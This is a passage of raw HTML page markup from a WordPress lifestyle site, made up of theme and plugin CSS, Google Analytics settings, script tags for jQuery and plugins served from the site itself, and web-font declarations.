.dtdr-listings-dates-container.type3 [class*="date-container"]:hover span, .dtdr-listings-dates-container.type4 [class*="date-container"]:hover, .dtdr-listings-dates-container.type5 [class*="date-container"]:hover, .dtdr-listings-attachment-holder.type2 .dtdr-listings-attachment-box-item:hover span, .dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item:hover, .dtdr-listings-attachment-holder.type4 .dtdr-listings-attachment-box-item:hover,.dtdr-listings-image-gallery-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet, .dtdr-listings-media-videos-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item > *:hover, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div:not(.dtdr-listings-taxonomy-container) a.dtdr-listings-utils-favourite-item:hover span,
		.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div a:hover, .dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail):hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail):hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a { background-color:#b3d009}.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-author-details-holder:hover, .dtdr-announcement-listing-holder.contactus a:hover, .dtdr-listings-contactdetails-request-container.type2 > a:hover, .dtdr-listings-contactdetails-request-container.type3 > a:hover, .dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item:hover, .dtdr-listings-dates-container.type4 [class*="date-container"]:hover, .dismissButton:hover:hover { border-color:#b3d009}input[type="submit"]:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover { background-color:#b3d009}.dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style, .dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before, .dtdr-listings-item-wrapper.type5:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container:before, .comment-form .dtdr-comment-form-fields-holder>p.comment-form-cookies-consent input[type="checkbox"]~label:before, .single-dtdr_packages .dtdr_packages>img, .dtdr-listings-social-share-container .dtdr-listings-social-share-list:before, .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder>div a:hover, .dtdr-listings-item-wrapper.type5:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list:before, p.login-remember input[type="checkbox"]~label:before { color:#ffffff}.dtdr-packages-item-wrapper h5:before, .dtdr-listings-item-wrapper.type1:hover .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style, .dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list li a, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div a, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>*, .dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail):hover .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item, .dtdr-sf-pricerange-field-holder > div > div[class*="-handle"], .dtdr-sf-features-field-holder > div > div[class*="-handle"], .dtdr-sf-features-field-holder .ui-widget.ui-widget-content .ui-widget-header, .dtdr-swiper-arrow-pagination a:hover, .dtdr-marker-addition-info.dtdr-marker-addition-info-totalviews, .dtdr-marker-addition-info.dtdr-marker-addition-info-averageratings, .dtdr-marker-addition-info.dtdr-marker-addition-info-startdate, .dtdr-marker-addition-info.dtdr-marker-addition-info-distance, .dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-starting-price:after, .dtdr-listings-item-wrapper:hover .dtdr-listings-item-top-section .dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:after, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:after, .dtdr-listings-item-wrapper.type3:hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before, .dtdr-listings-item-wrapper.type3:hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before, .dtdr-listings-floorplan-top-section, .dtdr-listings-contactdetails-request-container.type3 > a, .dtdr-listings-contactdetails-container.type2 .dtdr-listings-contactdetails-list > li span, .dtdr-announcement-listing-holder.contactus:hover, .dtdr-listings-dates-container.type4 [class*="date-container"], .dtdr-listings-countdown-timer-container.type2 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice span, .dtdr-listings-attachment-holder.type2 .dtdr-listings-attachment-box-item:hover span, .dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item, .dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-progress-pagination, .dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-scrollbar, .dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-progress-pagination, .dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-scrollbar, .dtdr-packages-item-wrapper:before, .single-dtdr_packages .dtdr-packagelist-items h3:before, .single-dtdr_packages .dtdr-payment-details .dtdr-item-status-details>span, .dtdr-listings-item-wrapper.type2:hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:after, .dtdr-listings-social-share-container .dtdr-listings-social-share-list, .dtdr-listings-item-wrapper.type2:hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before, .dtdr-sf-fields-holder.dtdr-sf-pricerange-field-holder .ui-widget.ui-widget-content, .dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items a:hover, .dtdr-comment-form-fields-holder input#dtdr_media+label, .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li:hover span, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container.active .dtdr-listings-social-share-list, .dtdr-listings-features-box-container.type5 .dtdr-listings-features-box-item, .dtdr-announcement-listing-holder, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div:not(.dtdr-listings-taxonomy-container) a.dtdr-listings-utils-favourite-item span, .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item span:hover, .dtdr-sf-fields-holder .ui-widget.ui-widget-content, .dtdr-listings-post-dates-container.type3 .dtdr-listings-post-date-container, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li.active, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li:hover, .dtdr-listings-business-hours-container .dtdr-listings-business-hours-currenttime, .dtdr-listings-claim-form > .dtdr-listings-claim-form-item input#dtdr-claimform-verification-file + label { background-color:#ffffff}.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item:not(:last-child), .dtdr-listings-author-container .dtdr-listings-author-details-holder, .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-details, #primary.page-with-sidebar .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-details, .dtdr-listings-features-box-container:not(.listing).type7 .dtdr-listings-features-box-item { border-color:#ffffff}.dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li span, .dtdr-listings-author-container .dtdr-listings-author-details-holder .dtdr-listings-author-details .dtdr-listings-contactdetails-list li span { box-shadow: inset 0 0 0 2px #ffffff }.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2 > a[class*="dtdr-swiper-arrow"] { background-color:rgba(7,73,0, 0.5)}.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"]:hover, .dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"]:hover { background-color:rgba(7,73,0, 0.6)}.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"] { background-color:rgba(7,73,0, 0.15)}.lidd_mc_details .lidd_mc_summary p:not(:last-child), .lidd_mc_details .lidd_mc_results p, .dtdr-listing-taxonomy-item.type4:hover, .dtdr-listing-taxonomy-item.type4:hover .dtdr-listing-taxonomy-starting-price, .dtdr-user-list-item.type2 .dtdr-user-image img, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li:hover span, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li.active span { border-color:rgba(179,208,9, 0.2)}.dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper:hover, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-item-wrapper:hover { background-color:rgba(255,255,255, 0.135)}.lidd_mc_details, .dtdr-listing-taxonomy-item.type4:hover, .dtdr-listings-nearby-places-container:hover .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image { background-color:rgba(255,255,255, 0.5)}
</style>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/khaleejesque.me","hash_tracking":"false","v4_id":"G-S471Q2PY8L"};/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var csco_mega_menu = {"rest_url":"https:\/\/khaleejesque.me\/wp-json\/csco\/v1\/menu-posts"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.2.2" id="advanced-popups-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/organic-customizer-widgets/public/js/organic-widgets-public.js?ver=1.4.17" id="organic-widgets-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/organic-customizer-widgets/public/js/jquery.backgroundbrightness.js?ver=6.8.3" id="organic-widgets-backgroundimagebrightness-js-js"></script>
<link rel="https://api.w.org/" href="https://khaleejesque.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khaleejesque.me/wp-json/wp/v2/posts/7395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khaleejesque.me/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://khaleejesque.me/?p=7395' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khaleejesque.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhaleejesque.me%2F2011%2F08%2F02%2F%25d8%25a7%25d9%2584%25d8%25af%25d9%2584%25d9%258a%25d9%2584-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d9%2581%25d8%25b2%25d9%258a%25d9%2588%25d9%2586%25d9%258a-%25d9%2585%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25b1%25d9%2585%25d8%25b6%25d8%25a7%25d9%2586-2011%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khaleejesque.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhaleejesque.me%2F2011%2F08%2F02%2F%25d8%25a7%25d9%2584%25d8%25af%25d9%2584%25d9%258a%25d9%2584-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d9%2581%25d8%25b2%25d9%258a%25d9%2588%25d9%2586%25d9%258a-%25d9%2585%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25b1%25d9%2585%25d8%25b6%25d8%25a7%25d9%2586-2011%2F&#038;format=xml&#038;lang=en" />
		<link rel="preload" href="https://khaleejesque.me/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
				<link rel="preload" href="https://khaleejesque.me/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<style type="text/css">
.entry-content .bsf-rt-reading-time,
.post-content .bsf-rt-reading-time {
background: #eeeeee;

color: #333333;

font-size: 15px;

margin-top: 
		1px;

margin-right: 
		1px;

margin-bottom: 
		1px;

margin-left: 
		1px;

padding-top: 
		0.5em;

padding-right: 
		0.7em;

padding-bottom: 
		0.5em;

padding-left: 
		0.7em;

width: max-content;

display: block;

min-width: 100px;

}

</style>
				<style type="text/css">
		.admin-bar .progress-container-top {
		background: #d3d3d3;
		height: 12px;

		}
		.progress-container-top {
		background: #d3d3d3;
		height: 12px;

		}
		.progress-container-bottom {
		background: #d3d3d3;
		height: 12px;

		} 
		.progress-bar {
		background: #000000;
		height: 12px;
		width: 0%;

		}           
		</style>
				<link rel="icon" href="https://khaleejesque.me/wp-content/uploads/2020/05/cropped-ksite-32x32.png" sizes="32x32" />
<link rel="icon" href="https://khaleejesque.me/wp-content/uploads/2020/05/cropped-ksite-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://khaleejesque.me/wp-content/uploads/2020/05/cropped-ksite-180x180.png" />
<meta name="msapplication-TileImage" content="https://khaleejesque.me/wp-content/uploads/2020/05/cropped-ksite-270x270.png" />
<style id="kirki-inline-styles">a:hover, .entry-content a, .must-log-in a, blockquote:before, .cs-bg-dark .pk-social-links-scheme-bold:not(.pk-social-links-scheme-light-rounded) .pk-social-links-link .pk-social-links-icon, .subscribe-title{color:#ffb500;}button, input[type="button"], input[type="reset"], input[type="submit"], .button, article .cs-overlay .post-categories a:hover, .post-prev-next .link-arrow, .post-format-icon > a, .cs-list-articles > li > a:hover:before, .pk-bg-primary, .pk-button-primary, .pk-badge-primary, h2.pk-heading-numbered:before, .cs-video-tools-default .cs-player-control:hover, .cs-bg-dark .pk-social-links-scheme-light-rounded .pk-social-links-link:hover .pk-social-links-icon, .footer-instagram .pk-instagram-username, .post-sidebar-shares .pk-share-buttons-link .pk-share-buttons-count, .wp-block-button .wp-block-button__link:not(.has-background), h2.is-style-cnvs-heading-numbered:before, .pk-featured-categories-vertical-list .pk-featured-count, .cnvs-block-posts-sidebar .cnvs-post-number, .adp-popup-type-notification-box .adp-popup-button, .adp-popup-type-notification-bar .adp-popup-button{background-color:#ffb500;}.cs-overlay-background:after, .cs-overlay-hover:hover .cs-overlay-background:after, .cs-overlay-hover:focus .cs-overlay-background:after, .cs-hero .hero-list .cs-post-thumbnail:hover a:after, .gallery-type-justified .gallery-item > .caption, .pk-zoom-icon-popup:after, .pk-widget-posts .pk-post-thumbnail:hover a:after{background-color:rgba(76,76,76,0.43);}.header-large .navbar-topbar{background-color:#FFFFFF;}.navbar-primary, .offcanvas-header{background-color:#FFFFFF;}.navbar-nav > .menu-item > a .pk-badge:after{border-color:#FFFFFF;}.navbar-nav .menu-item:not(.cs-mega-menu) .sub-menu, .navbar-nav .cs-mega-menu-has-categories .cs-mm-categories, .navbar-primary .navbar-dropdown-container{background-color:#ffffff;}.navbar-nav > li.menu-item-has-children > .sub-menu:after, .navbar-primary .navbar-dropdown-container:after{border-bottom-color:#ffffff;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button:not(.is-style-squared) .wp-block-button__link, .button, .pk-button, .pk-scroll-to-top, .cs-overlay .post-categories a, .site-search [type="search"], .subcategories .cs-nav-link, .post-header .pk-share-buttons-wrap .pk-share-buttons-link, .pk-dropcap-borders:first-letter, .pk-dropcap-bg-inverse:first-letter, .pk-dropcap-bg-light:first-letter, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .footer-instagram .instagram-username, .adp-popup-type-notification-box .adp-popup-button, .adp-popup-type-notification-bar .adp-popup-button{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.cs-input-group input[type="search"], .pk-subscribe-form-wrap input[type="text"]:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}.navbar-nav .sub-menu{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.post-media figure, .entry-thumbnail, .cs-post-thumbnail, .pk-overlay-thumbnail, .pk-post-thumbnail, .cs-hero-layout-boxed{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.meta-category .char{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}body{font-size:1rem;letter-spacing:0px;}.cs-font-primary, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .no-comments, .text-action, .archive-wrap .more-link, .share-total, .nav-links, .comment-reply-link, .post-tags .title-tags, .post-sidebar-tags a, .meta-category a, .read-more, .post-prev-next .link-text, .navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a, .subcategories .cs-nav-link, .widget_categories ul li a, .entry-meta-details .pk-share-buttons-count, .entry-meta-details .pk-share-buttons-label, .pk-font-primary, .navbar-dropdown-btn-follow, .footer-instagram .instagram-username, .navbar-follow-instagram .navbar-follow-text, .navbar-follow-youtube .navbar-follow-text, .navbar-follow-facebook .navbar-follow-text, .pk-twitter-counters .number, .pk-instagram-counters .number, .navbar-follow .navbar-follow-counters .number, .footer-instagram .pk-instagram-username{font-size:0.75rem;letter-spacing:0px;text-transform:uppercase;}.wp-block-button .wp-block-button__link, .abr-review-item .abr-review-name{font-size:0.75rem;letter-spacing:0px;text-transform:uppercase;}input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], select, textarea, label, .cs-font-secondary, .post-meta, .archive-count, .page-subtitle, .site-description, figcaption, .post-tags a, .tagcloud a, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .post-format-icon, .comment-metadata, .says, .logged-in-as, .must-log-in, .wp-caption-text, .widget_rss ul li .rss-date, blockquote cite, .wp-block-quote cite, div[class*="meta-"], span[class*="meta-"], .navbar-brand .tagline, small, .post-sidebar-shares .total-shares, .cs-breadcrumbs, .cs-homepage-category-count, .navbar-follow-counters, .searchwp-live-search-no-results em, .searchwp-live-search-no-min-chars:after, .pk-font-secondary, .pk-instagram-counters, .pk-twitter-counters, .footer-copyright, .pk-instagram-item .pk-instagram-data .pk-meta, .navbar-follow-button .navbar-follow-text, .archive-timeline .entry-date, .archive-wrap .archive-timeline .entry-date span, .cs-video-tools-large .cs-tooltip, .abr-badge-primary{font-size:0.875rem;letter-spacing:0px;text-transform:none;}.meta-category a .char{font-family:Suez One;font-weight:400;text-transform:uppercase;}.entry-excerpt{font-size:0.875rem;line-height:1.5;}.entry-content{font-family:IBM Plex Serif;font-size:1.1rem;font-weight:400;letter-spacing:inherit;}.site-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.large-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.footer-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;letter-spacing:0px;text-transform:none;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .comment-author .fn, blockquote, .pk-font-heading, .post-sidebar-date .reader-text, .wp-block-quote, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-pullquote p, p.has-drop-cap:not(:focus):first-letter, .pk-font-heading, .cnvs-block-tabs .cnvs-block-tabs-button a{letter-spacing:0px;text-transform:none;}.title-block, .pk-font-block, .pk-widget-contributors .pk-author-posts > h6, .cnvs-block-section-heading{font-size:0.75rem;letter-spacing:0.025em;text-transform:uppercase;color:#000000;}.navbar-nav > li > a, .cs-mega-menu-child > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a{font-family:inherit;font-size:0.875rem;letter-spacing:0px;text-transform:uppercase;}.navbar-nav .sub-menu > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-size:0.875rem;letter-spacing:0px;text-transform:none;}.navbar-topbar .navbar-wrap{min-height:auto;}.navbar-primary .navbar-wrap, .navbar-primary .navbar-content{height:60px;}.offcanvas-header{flex:0 0 60px;}.post-sidebar-shares{top:calc( 60px + 20px );}.admin-bar .post-sidebar-shares{top:calc( 60px + 52px );}.header-large .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.header-large.admin-bar .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.footer-subscribe .pk-subscribe-form-wrap .pk-title{font-family:Alegreya Sans;font-size:3.75rem;font-weight:700;letter-spacing:-0.025em;line-height:1;text-transform:none;}.cs-hero-layout-fullwidth{min-height:auto;}.cs-hero-layout .cs-overlay-background:after{background-color:rgba(12,12,12,0.33);}@media (max-width: 599px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-bg input[type="text"]{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}}/* hebrew */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFMmouQ-A.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFAmouQ-A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFOmos.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zgTjmbI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zETjmbI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zoTjmbI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zsTjmbI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zUTjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1TpjeOg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m13pjeOg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1bpjeOg.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1fpjeOg.woff2) format('woff2');
